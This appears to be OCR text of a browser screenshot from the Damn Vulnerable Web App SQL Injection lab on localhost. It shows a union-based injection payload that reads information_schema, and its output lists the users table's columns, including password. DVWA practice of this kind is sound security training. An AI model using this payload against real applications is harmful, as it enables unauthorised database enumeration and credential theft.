 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:25
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cconcat(table_na
Search
DVWA Security
PHP Info
About
Logout
ID: %' or 0=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where
First name:
Surname: users
user_id
ID: %' or 0=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where
First name:
Surname: users
first_name
ID: %' or 0=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where
First name:
Surname: users
last_name
ID: %' or 0=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where
First name:
Surname: users
user
ID: %' or 0=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where
First name:
Surname: users
password
ID: %' or 0=0 union select null,concat(table_name,0x0a,column_name) from information_schema.columns where
First name:
Surname: users
avatar
More info